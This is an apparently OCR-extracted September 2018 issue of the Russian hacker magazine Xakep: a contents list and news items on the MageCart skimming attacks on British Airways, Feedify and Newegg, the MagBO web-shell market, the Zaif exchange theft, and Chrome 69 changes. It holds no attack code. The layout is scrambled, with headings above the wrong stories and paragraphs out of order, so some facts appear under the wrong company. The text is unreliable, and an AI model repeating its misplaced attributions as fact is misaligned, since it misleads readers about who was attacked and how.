

# ВЗЛОМАТЬ IPHONE



# **Nº 234**  $\vdash$   $\vdash$

Сентябрь 2018

MEGANEWS Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

 $\blacktriangleright$  Как взломать iPhone Разбираем по шагам все варианты доступа к данным устройств с iOS

Самое крутое с мировых ИБ конференций Лучшие публикации, посвященные взлому видеоигр

• Безопасность смарт-контрактов Топ-10 уязвимостей децентрализованных приложений на примере спецификации DASP

**Private problem** Разбираем сложное задание на реверс и форензику с CTFZone 2018

**Harnyth Nagios** Разбираем хитрую цепочку уязвимостей в популярной системе мониторинга

• Эхо кибервойны Как NotPetya чуть не потопил крупнейшего морского перевозчика грузов

• Пространство для эксплуатации Как работает новая RCE-уязвимость в Struts 2

• Злой HID Делаем и программируем хакерский девайс для HID-атак

• Загадка Хешерезады Разгадываем интересный кракми White Rabbit и качаем скилл реверсинга

#### **Вам пришло MMS!**

Вскрываем малварь Asacub, которая ворует деньги у пользователей Android

• Разрешено все! Изучаем новую крутую технику обхода CSP

• Предбиллинг Разбираемся, как мобильные операторы хранят и обрабатывают наши данные

• Лазейка под файрволом Тестируем пять популярных средств, которые пробрасывают интернет по DNS

• Используем Ansible для развертывания системы и программ Колонка Ильи Русанена

• Змея в «Твиттере» Как вручную сделать загрузочный образ с игрой, который уместится в твит

• Правильный Linux Пробуем NixOS, уникальный, странный и очень удобный дистрибутив

**NWW** Интересные веб-сервисы

• Идеальная форма Обрабатываем сложные формы на Python с помощью WTForms

**• Ріхеі 3 ненастоящий** Колонка Олега Афонина

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.







В сентябре 2018 года стало известно о серии масштабных атак на самые разные организации и компании по всему миру. За всеми этими инцидентами стоит хакерская группа MageCart.

# MAGECART АТАКУЕТ

По данным ИБ‐специалистов, одноименная вредоносная кампания Mage‐ Cart [активна](https://xakep.ru/2016/10/07/magecart/) как минимум с 2015 года, и в ее рамках действует не одна хакерская группа, а сразу несколько групп, применяющих практически одинаковые тактики. Одну из них специалисты RiskIQ отслеживают под тем же именем, MageCart. Именно эта группировка, по мнению специалистов, была ответс‐ твенна за ряд происшествий, о которых стало известно в этом месяце.

«Почерк» MageCart почти всегда узнаваем: злоумышленники взламывают онлайновые магазины и сайты компаний и внедряют код JavaScript на стра‐ ницы оплаты, похищая таким образом вводимые пользователями финан‐ совые данные (номера банковских карт, имена, адреса и так далее). К при‐ меру, недавно была [выявлена](https://xakep.ru/2018/08/31/magentocore/) такая компрометация нескольких тысяч интернет-магазинов на платформе Magento.

Первой крупной жертвой преступников [стали](https://xakep.ru/2018/09/12/british-airways-magecart/) пользователи сайта (ba.com) и мобильного приложения авиакомпании British Airways. Под угрозой ока‐ зались все пользователи, бронировавшие билеты через официальный сайт или приложение компании с 25 августа по 5 сентября 2018 года. Суммарно в руки преступников попали личные и финансовые данные 380 тысяч человек.

Хакеры из MageCart внедрили вредоносный код в конец «чистого» до это‐ го момента файла modernizr-2.6.2.js. Малварь следила за определенными движениями мыши и нажатиями и перехватывала данные, введенные в форму на странице оплаты. Затем эта информация передавалась на удаленный сер‐ вер baways.com (89.47.162.248), который расположен в Румынии, а принад‐ лежит литовскому VPS-провайдеру.

#### **British Airways**

Вскоре после новости о компрометации пользователей British Airways стало известно еще об одной пострадавшей компании. Злоумышленники взломали сервис Feedify, позволяющий администраторам сайтов встраивать в свои ресурсы push‐уведомления, интегрируя в код сайтов JavaScript‐библиотеки Feedify.

Эксперты RisqIQ рассказывают, что обнаружили признаки операции Mage‐ Cart. Воспользовавшись своим внутренним инструментом, который периодически архивирует код различных сайтов, исследователи нашли JavaScript, заг‐ руженный на сайт British Airways. Файл, который не изменяли с 2012 года, вдруг был модифицирован 21 августа 2018‐го (в 20:49 GMT), примерно за два часа до официального начала атаки, указанного в пресс‐релизе ави‐ акомпании.

Первым компрометацию заметил ИБ-специалист, известный в Twitter под псевдонимом Placebo. Он сообщил, что один из JavaScript‐файлов ком‐ пании (feedbackembad‐min‐1.0.js) содержит вредоносный код, похищающий платежные данные пользователей.

Вскоре находку Placebo подтвердили специалисты компании RisqIQ, а также известный эксперт Кевин Бомонт (Kevin Beaumont). Хотя на официальном сайте компании сказано, что продуктом Feedify пользуются более 4000 клиентов, поиск через PublicWWW позволяет обнаружить только 250–300 сайтов с зараженной библиотекой. Исследователи RisqIQ сумели установить, что компро метация сервиса произошла еще 17 августа 2018 года, в 16:51:01 GMT.

Placebo уведомил разработчиков Feedify о проблеме 11 сентября 2018 года, и вредоносный код практически сразу был удален из файла. Однако атакующие не сдались. Меньше чем через сутки файл оказался заражен MageCart снова, а когда представители Feedify повторно удалили малварь, преступники инициировали заражение в третий раз. При этом представители компании до сих пор хранят молчание и не отвечают на вопросы экспертов и СМИ.

Третьей жертвой MageCart в сентябре стал крупный ретейлер [Newegg](https://xakep.ru/2018/09/20/newegg/). Компрометацию обнаружили эксперты компаний RiskIQ и Volexity. По данным исследователей, атака началась еще 13 августа 2018 года, когда преступники зарегистрировали домен neweggstats.com, максимально близкий к нас‐ тоящему адресу newegg.com. Этому домену также принадлежал SSL‐сер‐ тификат, выпущенный Comodo.

Данный сервер использовал сертификат Comodo, зарегистрированный за несколько дней до атаки. По мнению исследователей, это указывает на то, что у атакующих было время для подготовки операции, а значит, на тот момент они уже имели доступ к сайту British Airways. Сейчас сертификат для baways.com уже отозван.

Кроме того, аналитикам RisqIQ удалось понять, почему компрометация затронула не только официальный сайт, но и мобильное приложение авиаперевозчика. Дело в том, что разработчики British Airways написали мобильное приложение таким образом, что внутри него подгружался тот же самый платежный интерфейс с официального сайта. И когда хакеры внедрили на эту страницу малварь, атака затронула и пользователей приложения.

До сих пор неизвестно, сколько пользователей успели пострадать от этой атаки, но, по данным SimilarWeb, посещаемость Newegg составляет поряд‐ ка 50 миллионов человек в месяц.

#### **Feedify**

По данным исследователей, MagBO появился сравнительно недавно (в первой половине 2018 года) и должен составить конкуренцию таким площадкам, как HackForum, Exploit.in, xDedic, Nulled и Mal4All. Однако от конкурентов MagBO отличает один немаловажный нюанс — на новом форуме продают web shell'ы для уже скомпрометированных сайтов. То есть на продажу выс‐ тавлен доступ к ресурсам, на которых уже размещены какие‐то бэкдоры, поз‐ воляющие покупателям без труда проникнуть в систему.

Хотя пока исследователям Flashpoint не удалось найти неопровержимых доказательств, связывающих атаки группы MageCart с MagBO, они не исклю‐ чают такой возможности. Так как все перечисленные атаки были «многослой‐ ными», по мнению аналитиков, изначальной компрометацией пострадавших сайтов могли заниматься совсем другие злоумышленники, у которых опе‐ раторы MageCart затем покупали доступ. Эксперты не исключают, что сделки могли совершаться напрямую через MagBO.

Японская криптовалютная биржа Zaif объявила об ограблении. В результате инцидента ком‐ пания и ее пользователи лишились **60 миллионов долларов.** 

Взлом был обнаружен 17 сентября 2018 года. В общей сложности ущерб от действий злоумыш‐ ленников составил 6,7 миллиарда иен (примерно 59,67 миллиона долларов). Атакующим удалось украсть 5,966 ВТС и пока неизвестное количество монет Bitcoin Cash и MonaCoin.

Самой бирже при этом принадлежало лишь 32% средств (2,2 миллиарда иен), тогда как остальные 4,<mark>5</mark> миллиарда принадлежали пользователям ресурса. Представители Zaif намерены получить заем в размере 5 миллиардов иен и покрыть ущерб всех пострадавших.

×

В начале сентября 2018 года в свет вышел Chrome 69 с обновленным интерфейсом и рядом новых функций. На первый взгляд, переработанный дизайн вкладок, адресной строки, стартовой страницы и других элементов браузера выглядел неплохо, однако «под капотом» новой версии обнаружи‐ лось множество нововведений, из-за которых половина ИБ-сообщества обрушилась с жесткой критикой на разработчиков Chrome.

#### **Newegg**

В итоге возникла весьма странная ситуация. Так, если пользователь хотел посетить www.xakep.ru, то в адресной строке отображалось просто xakep.ru. То же самое происходило с m.facebook.com, который превращался просто в facebook.com.

Подобное «упрощение» не понравилось многим само по себе, но специалисты также обнаружили множество багов, связанных с реализацией новой функциональности. Например, конструкция subdomain.www.domain.com не дол жна превращаться в subdomain.domain.com, а http://www.exam‐ ple.www.example.com не должен образовывать example.example.com, однако происходило именно это.

Уже на следующий день злоумышленники, как обычно, встроили на стра‐ ницу оплаты настоящего Newegg малварь, похищающую данные пользователей. Чтобы не привлекать лишнего внимания и не вызывать подозрений, эта информация передавалась neweggstats.com (217.23.4.11). Как ни странно, так‐ тика преступников сработала, компрометацию обнаружили лишь месяц спус‐ тя, 18 сентября 2018 года.

Представители компании уже начали уведомлять пострадавших о случив‐ шемся. В компании порекомендовали пользователям, совершавшим покупки через Newegg в указанный период, следить за своими банковскими аккаунта‐ ми и сообщать о любой подозрительной активности.

#### **Возможная связь с MagBO**

Также в этом месяце специалисты компании Flashpoint [рассказали](https://xakep.ru/2018/09/20/magbo/) об обнаружении русскоязычной торговой площадки MagBO, на которой торгуют доступом к тысячам взломанных сайтов.

В настоящее время на продажу выставлены порядка 3000 скомпромети‐ рованных ресурсов, стоимость доступа варьируется от 0,5 до 1000 долларов США. Причем цены устанавливаются динамически и зависят от таких зна‐ чений, как посещаемость или параметры хостинга. Чем больше посещаемость взломанного ресурса и чем глубже доступ к его хостинг‐инфраструк‐ туре, тем выше будет цена.

Более того, Грин убежден, что даже сам процесс аутентификации в браузере уже может давать Google возможность для сбора данных — опять же без ведома пользователя.

В конце месяца специалисты обратили внимание на еще одну неприятную осо бенность Chrome 69. Как оказалось, после команды на удаление всех файлов cookie в браузере куки для сервисов Google не удаляются, пока пользователь не разлогинится. Первым внимание к проблеме «неудаляемых» куки привлек CTO Contentpass Кристофер Тэван (Christoph Tavan).



 $\bigcirc$  2 625  $\bigcirc$  1 856 человек(а) говорят об этом

Он пояснил, что если пользователь выполнил вход в Chrome 69 (напомню, что это теперь происходит автоматически, стоит только войти в любой сервис Google), а затем дал браузеру команду стереть все файлы cookie (открыв chrome://settings/siteData?search=cookies и нажав «Удалить все»), то куки для сервисов Google удалены не будут. Точнее, браузер удалит их, но тут же воссоздаст снова для поддержания авторизации.

Догадаться об этой особенности поведения Chrome определенно смогут не все пользователи, хотя, как видно в сообщении Тэвана, браузер предуп‐ реждает, что после очистки куки «выход из учетной записи Google произведен не будет». Фактически полностью очистить браузер от данных можно, только полностью разлогинившись и повторив операцию удаления.

#### **60 000 000** ДОЛЛАРОВ ПОХИЩЕНО У БИРЖИ ZAIF



New Tab

 $\begin{array}{ccc} \leftarrow & \rightarrow & \mathbf{C} \end{array}$ 

В итоге инженеры Google все же решили обратить [внимание](https://xakep.ru/2018/09/28/chrome-70-rollback/) на недовольство комьюнити, после того как на компанию обрушились претензии экспертов, СМИ и рядовых пользователей. В блоге Google появилось сообщение, написанное продакт-менеджером Chrome Заком Кохом (Zach Koch). Специалист рассказывает, что с релизом Chrome 70, запланированным на середину октября 2018 года, разработчики пересмотрят некоторые изменения, внесенные в браузер.

#### **WWW и поддомены**

С новым релизом разработчики Chrome в очередной раз решили сделать его интерфейс проще и удобнее, отказавшись от «сложных и ненужных» частей URL, которые, по их мнению, лишь запутывают пользователей. К примеру, оказалось, что чтение URL‐адресов усложняют отображающиеся в строке адреса мобильные поддомены, WWW и прочие элементы. Якобы людям слож‐ но понять, какой именно части адреса нужно доверять и уделять внимание, чем, в частности, пользуются фишеры и другие преступники.

Торвальдс объявил, что временно прекратит заниматься разработкой и возьмет небольшую паузу, чтобы поработать над собственным поведением. Дело в том, что Торвальдс пришел к выводу, что очень часто он ведет себя с другими разработчиками и даже посторонними людь‐ ми грубо и неприемлемо.

